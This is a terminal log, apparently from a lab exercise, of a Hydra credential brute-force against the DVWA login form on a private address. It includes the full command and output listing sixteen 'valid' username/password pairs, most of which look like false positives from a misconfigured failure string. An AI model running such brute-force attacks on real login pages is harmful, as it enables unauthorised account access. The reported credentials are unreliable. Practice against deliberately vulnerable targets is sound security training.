 View image
┌──(kali㉿kali)-[~]
└─$ hydra -L users.txt -P pass.txt 192.168.18.129 http-post-form "/dvwa/login.php:username=^USER^&password=^PASS^&Login=Login: Login Failed" -V -t 4
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non
-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-25 15:30:36
[DATA] max 4 tasks per 1 server, overall 4 tasks, 44 login tries (l:4/p:11), ~11 tries per task
[DATA] attacking http-post-form://192.168.18.129:80/dvwa/login.php:username=^USER^&password=^PASS^&Login=Login: Login Failed
[ATTEMPT] target 192.168.18.129 - login "user" - pass "123456" - 1 of 44 [child 0] (0/0)
[ATTEMPT] target 192.168.18.129 - login "user" - pass "password" - 2 of 44 [child 1] (0/0)
[ATTEMPT] target 192.168.18.129 - login "user" - pass "qwerty" - 3 of 44 [child 2] (0/0)
[ATTEMPT] target 192.168.18.129 - login "user" - pass "msfadmin" - 4 of 44 [child 3] (0/0)
[80][http-post-form] host: 192.168.18.129   login: user   password: 123456
[80][http-post-form] host: 192.168.18.129   login: user   password: password
[80][http-post-form] host: 192.168.18.129   login: user   password: qwerty
[ATTEMPT] target 192.168.18.129 - login "msfadmin" - pass "123456" - 12 of 44 [child 0] (0/0)
[ATTEMPT] target 192.168.18.129 - login "msfadmin" - pass "password" - 13 of 44 [child 1] (0/0)
[ATTEMPT] target 192.168.18.129 - login "msfadmin" - pass "qwerty" - 14 of 44 [child 2] (0/0)
[80][http-post-form] host: 192.168.18.129   login: user   password: msfadmin
[ATTEMPT] target 192.168.18.129 - login "msfadmin" - pass "msfadmin" - 15 of 44 [child 3] (0/0)
[80][http-post-form] host: 192.168.18.129   login: msfadmin   password: password
[80][http-post-form] host: 192.168.18.129   login: msfadmin   password: qwerty
[80][http-post-form] host: 192.168.18.129   login: msfadmin   password: msfadmin
[80][http-post-form] host: 192.168.18.129   login: msfadmin   password: 123456
[ATTEMPT] target 192.168.18.129 - login "admin" - pass "123456" - 23 of 44 [child 1] (0/0)
[ATTEMPT] target 192.168.18.129 - login "admin" - pass "password" - 24 of 44 [child 2] (0/0)
[ATTEMPT] target 192.168.18.129 - login "admin" - pass "qwerty" - 25 of 44 [child 3] (0/0)
[ATTEMPT] target 192.168.18.129 - login "admin" - pass "msfadmin" - 26 of 44 [child 0] (0/0)
[80][http-post-form] host: 192.168.18.129   login: admin   password: 123456
[80][http-post-form] host: 192.168.18.129   login: admin   password: password
[80][http-post-form] host: 192.168.18.129   login: admin   password: qwerty
[80][http-post-form] host: 192.168.18.129   login: admin   password: msfadmin
[ATTEMPT] target 192.168.18.129 - login "root" - pass "123456" - 34 of 44 [child 1] (0/0)
[ATTEMPT] target 192.168.18.129 - login "root" - pass "password" - 35 of 44 [child 2] (0/0)
[ATTEMPT] target 192.168.18.129 - login "root" - pass "qwerty" - 36 of 44 [child 3] (0/0)
[ATTEMPT] target 192.168.18.129 - login "root" - pass "msfadmin" - 37 of 44 [child 0] (0/0)
[80][http-post-form] host: 192.168.18.129   login: root   password: 123456
[80][http-post-form] host: 192.168.18.129   login: root   password: password
[80][http-post-form] host: 192.168.18.129   login: root   password: qwerty
[80][http-post-form] host: 192.168.18.129   login: root   password: msfadmin
1 of 1 target successfully completed, 16 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-10-25 15:30:38